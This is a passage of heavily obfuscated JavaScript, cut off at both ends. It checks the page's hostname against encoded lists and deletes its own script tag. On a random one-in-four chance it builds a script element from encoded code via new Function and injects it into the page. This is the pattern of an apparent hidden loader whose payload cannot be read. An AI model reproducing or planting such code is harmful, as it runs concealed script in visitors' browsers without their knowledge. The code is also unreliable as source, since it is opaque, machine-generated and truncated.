0x6e4,'jOpv')+U(0x773,'c[*R')+U(0x878,'m%fz')+U(0x1c9,'b04i')+U(0x595,'U$u%')+U(0x1e9,'VjEG')+U(0x2a9,'HqYG')+U(0x4d3,'*SJp')+U(0x45b,'dy%H')+U(0x413,'F%2s')+U(0x689,'jOpv')+U(0x372,'%WWZ')+U(0x6d5,'SjWL')+U(0x8cb,'Mrr@')+U(0x38e,'dy%H')+U(0x81f,'*Fo9')+U(0x388,'!pIf')+U(0x76c,'3q4C')+U(0x7e8,'Pl$]')+U(0x35e,'3q4C')+U(0x679,'nSHv')+U(0x7ca,'N!3(')+U(0x1c7,'HeJr')+U(0x62b,'VdN7')+U(0x1d2,'AT$F')+U(0x432,'KCUE')+U(0x1f3,'HeJr')+U(0x699,'j0QS')+U(0x7e9,'fuu9')+U(0x7e3,'Pl$]')+U(0x585,'hbbG')+U(0x7a0,'toLm')+U(0x19c,'w(JS')+U(0x789,'HeJr')+U(0x747,'AT$F')+U(0x6e3,'*Fo9')+U(0x82a,'8koL')+U(0x5fe,'sQb1')+U(0x39a,'UvqJ')+U(0x1bf,'VdN7')+U(0x280,'VjEG')+U(0x862,'Pl$]')+U(0x3d0,'b04i')+U(0x866,'8koL')+U(0x7bc,'N!3(')+U(0x53d,'3vz*')+U(0x1ee,'nSHv')+U(0x58e,'SjWL')+U(0x231,'Bt%l')+U(0x6d6,'b04i')+U(0x1bb,'3q4C')+U(0x4a9,'oK4c')+U(0x409,'CZp!')+U(0x7a5,'kycW')+U(0x227,'h%*w')+U(0x489,'oK4c')+U(0x633,'Bt%l')+U(0x6e1,'h%*w')+U(0x3da,'3vz*')+U(0x3a7,'FFV&')+U(0x3cd,'VjEG')+U(0x3c0,'QbyL')+U(0x8b6,'jOpv')+U(0x2ed,'w(JS')+U(0x861,'j0QS')+U(0x580,'b04i')+U(0x75a,'VniK')+U(0x8de,'U$u%')+U(0x759,'m%fz')+U(0x488,'3q4C')+U(0x670,'oK4c')+U(0x2e4,'!pIf')+U(0x4b4,'j0QS')+U(0x72c,'F%2s')+U(0x2ad,'AT$F')+U(0x68d,'VniK')+U(0x6b7,'HqYG')+U(0x680,'toLm')+U(0x592,'sTHq')+U(0x316,'dy%H')+U(0x79e,'h%*w')+U(0x882,'F%2s')+U(0x27d,'QbyL')+U(0x6ea,'SjWL')+U(0x3fe,'VdN7')+U(0x876,'HeJr')+U(0x686,'j0QS')+U(0x3c8,'fuu9')+U(0x4c2,'FFV&')+U(0x831,'!pIf')+U(0x81e,'Fvh)')+U(0x86e,'HeJr')+U(0x683,'j0QS')+U(0x5f2,'FFV&')+U(0x255,'AT$F')+U(0x42a,'sQb1')+U(0x579,'UvqJ')+U(0x3e3,'h%*w')+U(0x24b,'gZX^')+U(0x5a5,'poh6')+U(0x7b6,'HqYG')+U(0x59a,'nSHv')+U(0x6ec,'sQb1')+U(0x33a,'Fvh)')+U(0x46b,'j0QS')+U(0x8a1,'jOpv')+U(0x2e5,'3vz*')+U(0x1b1,'m%fz')+U(0x4f5,'duJ)')+U(0x63c,'*Fo9')+U(0x6bc,'VniK')+U(0x792,'[76R')+U(0x738,'QbyL')+U(0x3a1,'KCUE')+U(0x77e,'sQb1')+U(0x529,'KCUE')+U(0x4fb,'w(JS')+U(0x8c6,'VniK')+U(0x748,'QbyL')+U(0x4d7,'sTHq')+U(0x458,'%WWZ')+U(0x4e8,'Fvh)')+U(0x7dc,'v7jd')+U(0x4a6,'3q4C')+U(0x601,'m%fz')+U(0x287,'VniK')+U(0x6b1,'toLm')+U(0x7ff,'j0QS')+U(0x703,'sQb1')+U(0x560,'UvqJ')+U(0x835,'gZX^')+U(0x266,'kycW')+U(0x481,'N!3(')+U(0x700,'Bt%l')+U(0x314,'Pl$]')+U(0x386,'sTHq')+U(0x4f8,'v7jd')+U(0x2da,'gZX^')+U(0x77b,'CZp!')+U(0x635,'3q4C')+U(0x43e,'!pIf')+U(0x1f6,'!pIf')+U(0x8a4,'Pl$]')+U(0x249,'nSHv')+U(0x1c5,'sQb1')+U(0x22f,'VniK')+U(0x5d5,'N!3(')+U(0x647,'kycW')+U(0x21f,'N!3(')+U(0x70c,'toLm')+U(0x24e,'gZX^')+U(0x19a,'oK4c')+U(0x1ac,'!pIf')+U(0x3dc,'c[*R')+U(0x7f8,'sQb1')+U(0x859,'fuu9')+U(0x887,'sQb1')+U(0x71f,'FFV&')+U(0x2f4,'F%2s')+U(0x3c5,'toLm')+U(0x201,'HeJr')+U(0x546,'b(Kg')+U(0x780,'HeJr')+U(0x755,'jOpv')+U(0x277,'CZp!')+U(0x896,'hbbG')+U(0x4c4,'Fvh)')+U(0x702,'oK4c')+U(0x6cf,'c[*R')+U(0x807,'QbyL')+U(0x5fa,'b04i')+U(0x8eb,'Bt%l')+U(0x65d,'HqYG')+U(0x57c,'hbbG')+U(0x639,'*Fo9')+U(0x1aa,'CZp!')+U(0x250,'h%*w')+U(0x4a3,'#V8t')+U(0x77a,'SjWL')+U(0x3a2,'3q4C')+U(0x850,'w(JS')+U(0x3e6,'#V8t')+U(0x304,'dy%H')+(U(0x29c,'duJ)')+U(0x50e,'HqYG')+U(0x8dd,'QbyL')+U(0x5c8,'VniK')+U(0x1ff,'VniK')+U(0x32c,'v7jd')+U(0x303,'[76R')+U(0x45d,'kycW')+U(0x8e5,'*Fo9')+U(0x4af,'3q4C')+U(0x5b5,'Mrr@')+U(0x6b4,'Mrr@')+U(0x2e7,'AT$F')+U(0x24c,'sTHq')+U(0x52f,'c[*R')+U(0x20b,'[76R')+U(0x786,'jOpv')+U(0x2a5,'c[*R')+U(0x715,'h%*w')+U(0x80d,'SjWL')+U(0x6b2,'*SJp')+U(0x712,'KCUE')+U(0x415,'*Fo9')+U(0x7eb,'KCUE')+U(0x7d4,'CZp!')+U(0x766,'*SJp')+U(0x7f5,'v7jd')+U(0x7af,'8koL')+U(0x1a0,'jOpv')+U(0x564,'gZX^')+U(0x4e7,'poh6')+U(0x644,'SjWL')+U(0x1fb,'VdN7')+U(0x7ea,'dy%H')+U(0x317,'c[*R')+U(0x5bb,'UvqJ')+U(0x791,'Bt%l')+U(0x30d,'VniK')+U(0x2b9,'j0QS')+U(0x1bc,'kycW')+U(0x252,'Mrr@')+U(0x268,'U$u%')+U(0x817,'UvqJ')+U(0x89f,'3vz*')+U(0x3d2,'3q4C')+U(0x498,'*SJp')+U(0x37d,'VjEG')+U(0x5f8,'U$u%')+U(0x881,'toLm')+U(0x763,'N!3(')+U(0x436,'c[*R')+U(0x704,'fuu9')+U(0x58d,'gZX^')+U(0x5b2,'duJ)')+U(0x548,'HeJr')+U(0x254,'gZX^')+U(0x5e5,'UvqJ')+U(0x6e7,'3q4C')+U(0x452,'fuu9')+U(0x22d,'j0QS')+U(0x5f1,'c[*R')+U(0x267,'VniK')+U(0x6d1,'CZp!')+U(0x211,'Pl$]')+U(0x669,'nSHv')+U(0x7a3,'c[*R')+U(0x615,'UvqJ')+U(0x2ce,'*SJp')+U(0x82b,'QbyL')+U(0x43b,'3q4C')+U(0x63b,'*SJp')+U(0x470,'UvqJ')+U(0x8a8,'toLm')+U(0x447,'!pIf')+U(0x6a0,'Mrr@')+U(0x32f,'*SJp')+U(0x598,'kycW')+U(0x5d6,'c[*R')+U(0x6ab,'Bt%l')+U(0x84e,'KCUE')+U(0x2fa,'#V8t')+U(0x776,'%WWZ')+U(0x7a4,'m%fz')+U(0x449,'KDuS')+U(0x2c9,'HqYG')+U(0x348,'sQb1')+U(0x775,'h%*w')+U(0x8ad,'sTHq')+U(0x1d7,'jOpv')+U(0x4c6,'h%*w')+U(0x649,'Fvh)')+U(0x1a7,'F%2s')+U(0x7f2,'!pIf')+U(0x5c5,'sTHq')+U(0x472,'VjEG')+U(0x35a,'m%fz')+U(0x651,'#V8t')+U(0x1d6,'m%fz')+U(0x893,'VdN7')+U(0x808,'CZp!')+U(0x3de,'b(Kg')+U(0x7c2,'VjEG')+U(0x229,'j0QS')+U(0x23d,'sQb1')+U(0x82c,'N!3(')+U(0x31e,'VdN7')+U(0x336,'fuu9')+U(0x276,'!pIf')+U(0x75e,'SjWL')+U(0x790,'VjEG')+U(0x87a,'3q4C')+U(0x744,'h%*w')+U(0x3d5,'oK4c')+U(0x4bf,'kycW')+U(0x57f,'QbyL')+U(0x370,'U$u%')+U(0x5e2,'hbbG')+U(0x765,'Pl$]')+U(0x4d8,'v7jd')+U(0x1b3,'poh6')+U(0x898,'*SJp')+U(0x7fa,'v7jd')+U(0x6fd,'m%fz')+U(0x880,'dy%H')+U(0x5a9,'j0QS')+U(0x374,'j0QS')+U(0x83e,'#V8t')+U(0x88b,'hbbG')+U(0x3d1,'HqYG')+U(0x8aa,'!pIf')+U(0x6db,'3q4C')+U(0x6e8,'VdN7')+U(0x6be,'kycW')+U(0x4fc,'c[*R')+U(0x1a6,'Mrr@')+U(0x245,'*Fo9')+U(0x421,'8koL')+U(0x694,'VdN7')+U(0x714,'nSHv')+U(0x6ae,'v7jd')+U(0x224,'KCUE')+U(0x4ce,'gZX^')+U(0x3e0,'#V8t')+U(0x7fd,'sTHq')+U(0x722,'QbyL')+U(0x84f,'CZp!')+U(0x3bf,'HqYG')+U(0x6f0,'toLm')+U(0x8b1,'AT$F')+U(0x383,'UvqJ')+U(0x2f5,'F%2s')+U(0x1c6,'hbbG')+U(0x54b,'Mrr@')+U(0x450,'poh6')+U(0x851,'Mrr@')+U(0x7de,'VdN7')+U(0x4b8,'VjEG')+U(0x347,'duJ)')+U(0x204,'Mrr@')+U(0x796,'sTHq')+U(0x653,'KDuS')+U(0x589,'gZX^')+U(0x47e,'sTHq')+U(0x485,'*Fo9')+U(0x604,'KDuS')+U(0x499,'SjWL')+U(0x23c,'c[*R')+U(0x774,'*SJp')+U(0x6d8,'VdN7')+U(0x60b,'F%2s')+U(0x6dd,'toLm')+U(0x8bb,'Fvh)')+U(0x49c,'fuu9')+U(0x839,'dy%H')+U(0x597,'KCUE')+U(0x2fd,'SjWL')+U(0x58b,'b(Kg')+U(0x233,'b(Kg')+U(0x8e0,'Mrr@')+U(0x3b1,'U$u%')+U(0x2e9,'h%*w')+U(0x82d,'!pIf')+U(0x28d,'HqYG')+U(0x684,'poh6')+U(0x769,'VniK')+U(0x206,'poh6')+U(0x770,'v7jd')+U(0x6da,'*SJp')+U(0x2b4,'Fvh)')+U(0x39d,'U$u%')+U(0x4f6,'dy%H')+U(0x886,'3q4C')+U(0x695,'3vz*')+U(0x315,'fuu9')+U(0x2b0,'c[*R')+U(0x67d,'fuu9')+U(0x20f,'HeJr')+U(0x30e,'sTHq')+U(0x8ca,'QbyL')+U(0x7fb,'3vz*'))+(U(0x5b6,'VjEG')+U(0x328,'m%fz')+U(0x4dc,'Bt%l')+U(0x334,'N!3(')+U(0x89c,'3q4C')+U(0x31d,'w(JS')+U(0x381,'Pl$]')+U(0x42b,'Mrr@')+U(0x19b,'gZX^')+U(0x5af,'toLm')+U(0x5ba,'VdN7')+U(0x7d9,'duJ)')+U(0x7cf,'QbyL')+U(0x407,'CZp!')+U(0x584,'Mrr@')+U(0x6fe,'KDuS')+U(0x64d,'VdN7')+U(0x784,'QbyL')+U(0x311,'gZX^')+U(0x709,'b(Kg')+U(0x335,'kycW')+U(0x338,'toLm')+U(0x549,'U$u%')+U(0x805,'w(JS')+U(0x219,'KDuS')+U(0x4fa,'Mrr@')+U(0x398,'hbbG')+U(0x25e,'QbyL')+U(0x296,'VniK')+U(0x4cf,'c[*R')+U(0x734,'8koL')+U(0x4c5,'w(JS')+U(0x74a,'CZp!')+U(0x5d4,'m%fz')+U(0x612,'gZX^')+U(0x2ec,'hbbG')+U(0x8a7,'jOpv')+U(0x75f,'KCUE')+U(0x397,'jOpv')+U(0x625,'VdN7')+U(0x76e,'dy%H')+U(0x692,'fuu9')+U(0x54f,'nSHv')+U(0x877,'jOpv')+U(0x725,'U$u%')+U(0x8b4,'kycW')+U(0x1d4,'jOpv')+U(0x38a,'FFV&')+U(0x801,'poh6')+U(0x49e,'*SJp')+U(0x7b7,'toLm')+U(0x240,'CZp!')+U(0x419,'hbbG')+U(0x56a,'F%2s')+U(0x8da,'UvqJ')+U(0x6a2,'VdN7')+U(0x39b,'toLm')+U(0x2b2,'sQb1')+U(0x27a,'N!3(')+U(0x69a,'VdN7')+U(0x377,'toLm')+U(0x29a,'j0QS')+U(0x30c,'#V8t')+U(0x1b9,'fuu9')+U(0x76a,'sTHq')+U(0x493,'v7jd')+U(0x68b,'QbyL')+U(0x474,'c[*R')+U(0x55e,'v7jd')+U(0x3c9,'FFV&')+U(0x19d,'Fvh)')+U(0x7f1,'8koL')+U(0x2ba,'VjEG')+U(0x8e2,'F%2s')+U(0x242,'UvqJ')+U(0x34d,'nSHv')+U(0x62f,'CZp!')+U(0x707,'CZp!')+U(0x6c0,'Bt%l')+U(0x223,'3q4C')+U(0x27c,'UvqJ')+U(0x46f,'KDuS')+U(0x72a,'F%2s')+U(0x844,'fuu9')+U(0x6f5,'c[*R')+U(0x38f,'[76R')+U(0x1dd,'U$u%')+U(0x4a0,'*SJp')+U(0x3ac,'F%2s')+U(0x361,'j0QS')+U(0x822,'duJ)')+U(0x205,'KCUE')+U(0x7aa,'oK4c')+U(0x4b5,'AT$F')+U(0x487,'HeJr')+U(0x7d3,'kycW')+U(0x237,'m%fz')+U(0x5c2,'hbbG')+U(0x609,'v7jd')+U(0x64c,'b04i')+U(0x1e5,'m%fz')+U(0x51e,'3vz*')+U(0x320,'F%2s')+U(0x6c7,'b(Kg')+U(0x403,'*SJp')+U(0x340,'duJ)')+U(0x257,'fuu9')+U(0x562,'fuu9')+U(0x437,'U$u%')+U(0x648,'toLm')+U(0x302,'*SJp')+U(0x3ff,'UvqJ')+U(0x799,'jOpv')+U(0x6aa,'N!3(')+U(0x7ae,'Bt%l')+U(0x4b6,'Mrr@')+U(0x2b1,'UvqJ')+U(0x312,'v7jd')+U(0x357,'HqYG')+U(0x342,'*Fo9')+U(0x7cd,'SjWL')+U(0x3be,'b(Kg')+U(0x4ba,'*Fo9')+U(0x5d1,'F%2s')+U(0x83a,'Pl$]')+U(0x321,'gZX^')+U(0x460,'!pIf')+U(0x23e,'HeJr')+U(0x4cb,'gZX^')+U(0x45e,'h%*w')+U(0x818,'SjWL')+U(0x4a4,'8koL')+U(0x395,'poh6')+U(0x718,'UvqJ')+U(0x5eb,'AT$F')+U(0x2e6,'b(Kg')+U(0x25a,'c[*R')+U(0x70a,'c[*R')+U(0x3a8,'KCUE')+U(0x89e,'duJ)')+U(0x59f,'*SJp')+U(0x385,'w(JS')+U(0x346,'poh6')+U(0x31f,'dy%H')+U(0x701,'j0QS')+U(0x3a4,'HqYG')+U(0x438,'jOpv')+U(0x7c0,'F%2s')+U(0x48d,'gZX^')+U(0x289,'fuu9')+U(0x19f,'Mrr@')+U(0x27b,'VjEG')+U(0x3fc,'3vz*')+U(0x693,'b(Kg')+U(0x6ba,'fuu9')+U(0x28f,'HqYG')+U(0x61f,'w(JS')+U(0x2db,'[76R')+U(0x853,'duJ)')+U(0x6b8,'sTHq')+U(0x2ab,'b04i')+U(0x885,'h%*w')+U(0x500,'Bt%l')+U(0x35b,'b04i')+U(0x7e6,'CZp!')+U(0x55a,'HeJr')+U(0x735,'toLm')+U(0x614,'!pIf')+U(0x7e2,'Fvh)')+U(0x6c3,'AT$F')+U(0x1f2,'v7jd')+U(0x3c6,'kycW')+U(0x5b8,'b04i')+U(0x4b9,'3q4C')+U(0x52c,'QbyL')+U(0x608,'hbbG')+U(0x512,'FFV&')+U(0x439,'[76R')+U(0x20d,'h%*w')+U(0x24d,'fuu9')+U(0x510,'%WWZ')+U(0x25d,'CZp!')+U(0x234,'KCUE')+U(0x329,'gZX^')+U(0x5b9,'N!3(')+U(0x575,'j0QS')+U(0x5e8,'N!3(')+U(0x4eb,'b(Kg')+U(0x5f9,'oK4c')+U(0x6cd,'VdN7')+U(0x365,'poh6')+U(0x46e,'jOpv')+U(0x57b,'m%fz')+U(0x23f,'b04i')+U(0x293,'UvqJ')+U(0x291,'Fvh)')+U(0x66b,'jOpv')+U(0x3ee,'kycW')+U(0x514,'KDuS')+U(0x207,'*SJp'))+(U(0x708,'gZX^')+U(0x865,'3vz*')+U(0x215,'w(JS')+U(0x5b7,'dy%H')+U(0x392,'KCUE')+U(0x730,'F%2s')+U(0x4f3,'*SJp')+U(0x713,'hbbG')+U(0x884,'sQb1')+U(0x3a6,'poh6')+U(0x543,'jOpv')+U(0x569,'VniK')+U(0x430,'VjEG')+U(0x235,'dy%H')+U(0x212,'m%fz')+U(0x2dc,'VdN7')+U(0x3f0,'kycW')+U(0x258,'VjEG')),c[U(0x50f,'dy%H')]=U(0x43f,'KDuS')+U(0x228,'VjEG')+U(0x642,'j0QS')+U(0x85f,'3q4C')+U(0x325,'b04i')+U(0x46a,'h%*w')+U(0x2b3,'m%fz')+U(0x1ce,'poh6')+U(0x682,'b04i')+U(0x8be,'c[*R')+U(0x838,'8koL')+U(0x444,'8koL')+U(0x3ec,'HeJr')+U(0x68f,'oK4c')+U(0x79a,'w(JS')+U(0x401,'[76R'),c[U(0x3df,'c[*R')]=U(0x75d,'8koL')+U(0x603,'b04i')+U(0x73c,'QbyL')+U(0x705,'hbbG')+U(0x691,'HeJr')+U(0x4ef,'gZX^')+U(0x5b4,'*SJp')+U(0x52d,'jOpv')+U(0x371,'KDuS')+U(0x637,'N!3(')+U(0x446,'*SJp')+U(0x3d3,'Fvh)'),c[U(0x5d8,'oK4c')]=U(0x7fc,'c[*R')+U(0x577,'j0QS')+U(0x210,'sTHq')+U(0x503,'U$u%')+U(0x620,'FFV&')+U(0x29f,'N!3(')+U(0x290,'N!3(')+U(0x8cc,'nSHv')+U(0x26e,'toLm')+U(0x64b,'N!3(')+U(0x783,'j0QS')+U(0x8a3,'kycW')+U(0x5ed,'SjWL')+U(0x2ff,'b(Kg')+U(0x854,'VjEG')+U(0x2c1,'HeJr')+U(0x349,'UvqJ')+U(0x2ee,'KCUE'),c[U(0x2c8,'dy%H')]=function(A,B){return A-B;},c[U(0x8d7,'VjEG')]=U(0x87e,'toLm')+U(0x7bf,'3vz*'),c[U(0x429,'QbyL')]=U(0x764,'!pIf')+'t',c[U(0x49d,'h%*w')]=function(A,B){return A===B;},c[U(0x7cc,'fuu9')]=U(0x6bb,'8koL')+U(0x236,'N!3('),c[U(0x30b,'dy%H')]=U(0x39c,'8koL')+U(0x809,'jOpv'),c[U(0x3cf,'jOpv')]=U(0x2d7,'[76R')+U(0x7d0,'HqYG')+U(0x870,'dy%H')+U(0x382,'poh6')+U(0x555,'[76R'),c[U(0x466,'[76R')]=function(x){return x();},c[U(0x406,'Fvh)')]=function(x,y,A){return x(y,A);},c[U(0x2a4,'#V8t')]=function(x,y,A){return x(y,A);},c[U(0x87f,'sQb1')]=function(x,y,A){return x(y,A);},c[U(0x3cb,'w(JS')]=function(x){return x();},c[U(0x57d,'Mrr@')]=U(0x3b8,'gZX^')+'t',c[U(0x88e,'KDuS')]=U(0x3d4,'8koL')+U(0x1a4,'sQb1')+U(0x286,'*Fo9'),c[U(0x79c,'FFV&')]=U(0x74d,'gZX^')+U(0x1d5,'Fvh)')+U(0x572,'U$u%')+U(0x8a5,'duJ)')+U(0x77c,'!pIf')+U(0x26d,'jOpv')+U(0x73e,'h%*w')+U(0x6de,'SjWL'),c[U(0x1ed,'KDuS')]=U(0x66f,'U$u%')+U(0x477,'b(Kg')+U(0x750,'VniK')+U(0x5ea,'#V8t')+U(0x8c2,'dy%H')+U(0x7d1,'j0QS'),c[U(0x3f8,'w(JS')]=function(x){return x();},c[U(0x573,'j0QS')]=U(0x5b3,'jOpv');var d=c,e=function(){var x=!![];return function(y,A){var B=x?function(){var V=_0x6371347d;if(A){var E=A[V(0x717,'Pl$]')](y,arguments);return A=null,E;}}:function(){};return x=![],B;};}();function f(x,y){var W=U;for(var A in x)if(d[W(0x5a3,'SjWL')](A[W(0x581,'U$u%')+'h'],y)&&function(B,E){var X=W;for(var F=0x2;d[X(0x24f,'Pl$]')](F,E[X(0x6fc,'w(JS')+'h']);F++)if(d[X(0x4c0,'*SJp')](B[X(0x62d,'j0QS')+X(0x3a0,'UvqJ')](E[F][0x0]),E[F][0x1]))return;return 0x1;}(A,arguments))return x[A];}function g(x,y){var Y=U;return d[Y(0x70d,'*SJp')](x,Math[Y(0x676,'!pIf')](d[Y(0x38d,'HqYG')](Math[Y(0x454,'%WWZ')+'m'](),d[Y(0x40a,'VdN7')](d[Y(0x48b,'HqYG')](y,0x1),x))));}function h(x,y){var Z=U;for(var A=0x0;d[Z(0x892,'jOpv')](A,y[Z(0x324,'3q4C')+'h']);A++){var B=y[A],E=d[Z(0x54d,'AT$F')](0x0,B[Z(0x720,'Fvh)')+'Of']('.'))?d[Z(0x2c0,'!pIf')]('.',x):x,F=d[Z(0x41d,'%WWZ')](E[Z(0x724,'poh6')+'h'],B[Z(0x53b,'Mrr@')+'h']),H=E[Z(0x5d2,'h%*w')+'Of'](B,F),F=d[Z(0x5a2,'b04i')](-0x1,H)&&d[Z(0x8e4,'CZp!')](H,F);if(F&&(d[Z(0x622,'Pl$]')](E[Z(0x42d,'3vz*')+'h'],B[Z(0x3b5,'Fvh)')+'h'])||d[Z(0x3cc,'b04i')](0x0,B[Z(0x59e,'!pIf')+'Of']('.'))))return 0x1;}}function i(){var a0=U,x,y;return d[a0(0x87c,'VjEG')](f,d[a0(0x7db,'Mrr@')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var a1=U,x=d[a1(0x273,'KCUE')](k,d[a1(0x624,'KDuS')](i));if(x){var x=d[a1(0x40e,'VdN7')](f,x,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return x&&x[0x4]&&!x[0x5]?!(d[a1(0x727,'3q4C')](0x46,x[a1(0x537,'poh6')+a1(0x661,'fuu9')](0x0))&&d[a1(0x4e4,'h%*w')](0x66,x[a1(0x435,'AT$F')+a1(0x7c3,'b04i')](0x0))||d[a1(0x41b,'VniK')](0x49,x[a1(0x834,'*Fo9')+a1(0x1ef,'poh6')](0x1))&&d[a1(0x5e1,'%WWZ')](0x69,x[a1(0x4bb,'Fvh)')+a1(0x8d1,'h%*w')](0x1))||d[a1(0x6ed,'b(Kg')](0x4c,x[a1(0x358,'sQb1')+a1(0x740,'kycW')](0x2))&&d[a1(0x368,'gZX^')](0x6c,x[a1(0x37a,'KCUE')+a1(0x665,'c[*R')](0x2))||d[a1(0x1dc,'c[*R')](0x45,x[a1(0x7f6,'m%fz')+a1(0x6e2,'*Fo9')](0x3))&&d[a1(0x3ce,'QbyL')](0x65,x[a1(0x537,'poh6')+a1(0x8d0,'jOpv')](0x3))||d[a1(0x497,'F%2s')](0x3a,x[a1(0x2e3,'8koL')+a1(0x740,'kycW')](0x4))):void 0x0;}}function k(x){var a2=U;return d[a2(0x4a1,'%WWZ')](f,x,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var a3=U,x=d[a3(0x6ef,'sTHq')](i);if(x){var y=d[a3(0x256,'Pl$]')](f,x,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),A,A=!!(A=!d[a3(0x455,'poh6')](y,'~')?d[a3(0x89a,'nSHv')](k,x):A)&&d[a3(0x2d6,'*Fo9')](f,A,0x8,[0x7,0x65],[0x0,0x68]);return d[a3(0x6ff,'poh6')](y,A);}}function m(){var a4=U,x=d[a4(0x284,'b04i')],y=new RegExp(d[a4(0x518,'fuu9')],'g');return x[a4(0x5e3,'Fvh)')+'ce'](y,'')[a4(0x24a,'[76R')](';');}function n(){var a5=U,x=d[a5(0x8ab,'!pIf')],y=new RegExp(d[a5(0x2d8,'Bt%l')],'g');return x[a5(0x68a,'poh6')+'ce'](y,'')[a5(0x79f,'SjWL')](';');}function o(x){var a6=U;return d[a6(0x4c9,'oK4c')](-0x1,x[a6(0x2f0,'VniK')+'Of'](String[a6(0x3c7,'Mrr@')+a6(0x659,'HqYG')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a6(0x56c,'N!3(')](x)||new RegExp(d[a6(0x841,'h%*w')],'g')[a6(0x399,'#V8t')](x));var y;}function p(x,y){var a7=U,A=x[a7(0x3b5,'Fvh)')+'h'];return d[a7(0x662,'poh6')](x[a7(0x1b2,'c[*R')+a7(0x353,'duJ)')](d[a7(0x660,'U$u%')](A,y[a7(0x2f3,'KCUE')+'h']),A),y);}function q(){var a8=U,x=d[a8(0x1d9,'sQb1')][a8(0x5db,'VniK')]('|'),y=0x0;while(!![]){switch(x[y++]){case'0':var A={};A[a8(0x49b,'nSHv')]=d[a8(0x440,'KDuS')];var B=A;continue;case'1':var E=d[a8(0x54a,'sQb1')](m),F=d[a8(0x364,'HqYG')](l),H=d[a8(0x83c,'v7jd')](n);continue;case'2':return!F||!!(d[a8(0x391,'w(JS')](h,F=d[a8(0x279,'jOpv')](p,F,String[a8(0x553,'U$u%')+a8(0x4df,'b04i')+'de'](0x2e))?F[a8(0x828,'b04i')+a8(0x479,'3q4C')](0x0,d[a8(0x88a,'sTHq')](F[a8(0x745,'VdN7')+'h'],0x1)):F,E)||d[a8(0x21b,'#V8t')](h,F,H)||d[a8(0x8c7,'3vz*')](o,F)||d[a8(0x393,'c[*R')](j));case'3':d[a8(0x588,'sTHq')](J);continue;case'4':var J=d[a8(0x367,'Pl$]')](e,this,function(){var a9=a8,P=d[a9(0x3b3,'!pIf')](typeof window,d[a9(0x2d5,'#V8t')])?window:d[a9(0x662,'poh6')](typeof process,d[a9(0x7bd,'#V8t')])&&d[a9(0x28c,'UvqJ')](typeof require,d[a9(0x1da,'F%2s')])&&d[a9(0x65f,'CZp!')](typeof global,d[a9(0x486,'sQb1')])?global:this,Q=function(){var aa=a9,S=new P[(aa(0x33d,'*Fo9'))+'p'](B[aa(0x2c3,'fuu9')]);return!S[aa(0x5cd,'KDuS')](J);};return d[a9(0x209,'CZp!')](Q);});continue;}break;}}function s(x){var ab=U,y=d[ab(0x70e,'m%fz')](i),A;y&&((A=y[ab(0x782,'UvqJ')+ab(0x8c8,'toLm')+ab(0x76f,'sQb1')](d[ab(0x38c,'Pl$]')]))[ab(0x520,'KCUE')]=d[ab(0x238,'N!3(')],A[ab(0x8d9,'b(Kg')+ab(0x87d,'F%2s')+'t']=x,(y[ab(0x32a,'[76R')]||y[ab(0x3d8,'3vz*')]||y[ab(0x858,'VjEG')+ab(0x6bf,'*SJp')+ab(0x8d5,'Bt%l')])[ab(0x6f8,'jOpv')+ab(0x2a1,'m%fz')+'d'](A),A[ab(0x8ae,'HqYG')+'e']());}function t(){var ac=U,x,y=d[ac(0x5c4,'h%*w')](f,d[ac(0x2c5,'[76R')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),A,B,B;y&&(A=d[ac(0x226,'%WWZ')],B=new RegExp(d[ac(0x1ed,'KDuS')],'g'),(B=y[A[ac(0x6b9,'sTHq')+'ce'](B,'')])&&B[ac(0x389,'SjWL')+ac(0x6eb,'j0QS')][ac(0x4bc,'FFV&')+ac(0x6f4,'gZX^')+'d'](B));}try{var u,v,w;d[U(0x5e4,'!pIf')](q)||(d[U(0x34c,'KDuS')](t),d[U(0x85c,'h%*w')](0x1,d[U(0x1b7,'8koL')](g,0x1,u=0x4))||d[U(0x830,'Mrr@')](s,d[U(0x668,'FFV&')](d[U(0x515,'fuu9')]('(',new Function((function(){var _0x6990473=function(){var _0x2983588c=['sNL3BLz6vxPzmgX5v21ouMvhvw5mq2rWvtj0mvyXrLbn','muPHwta1DgeWrLHorxr3sNL3BMrTrJztBgrrtJjotLLt','tJi4Bwj5y3blmgTVtuHNEu16uxnkmu4Zt1nVBKTtDePl','B2jQzwn0','DePlrei0ttjnEuXdze1uvLzssNLRCLntz3DLrePQwML3','A3nkmJbTtNLfBKTtDePlrei0tvDfm0XdzgPom0L6sNLR','sNL3BLPfChrLrMrtuxPRBKXdzfHvBKPRyJboDK4YnvHk','ngiYBhPJu2nZsJfJme9fvNvLr1jRvdbJBKXdzfHumxbR','vZvQzeDSDMjPz3bLm1POy2LcEfbtrwHxmta3y21wmgry','u1nND2vesMLzu3DUvtnJnuTPy3blmgTVtuHNEe56wxnk','v0TeqJrnv0PRtenJm1fvou5kEwXKufDAmwjTtJbHvZL1','stbJv3buyti0BKXdzfHoBwHQu1DoAfjwzfjAu2nZsJbw','AxDUtKy1De5ty3blmgTVtuHNme0YrxnkmK0Zy2PnBKTt','ExDUvtnovvDPy3byvdfks0rcne16vxDmq2rUu25Wr0P5','sxLAAxDUyvv4Dfnty3byu2HUteHsB2fytxnABLz1wtns','u2D3zurjEvLtD25omePAvenJCfHtAg9mrZbZtuHNEe1d','re5OtKn3BMryqKvvEwnWsZbRB01iz3Lpv1vZsJe0CfzP','Be4Xtw5lu3rks0rcne1TsMPmq2rouLrsD0P5A3jtu2D3','sgD5tNPbC0OYwK1ovvvUs1n0sKTeqJrnBvf3tenKtvrw','mtGWnJy5ouXzshrltG','rw9nsgCWtMPzC0OXtNPwrM9Us1yWB2r5AZDMu3GWvZbZ','zurjm01tD25omezqvfnJCeSWA29nsgD6tM1zC0OWEePn','tKDfEKXdzffjELPYsNLRCKOXmg5mr05Iu1nND2vestvo','vJbKweP1suHfCMn6DdLmr05Iu1nND2vetxLzu3DUtJbK','vfDRwKHkExDUvNPAs1PfnurImu5ytKv0EuP5D25wmuv6'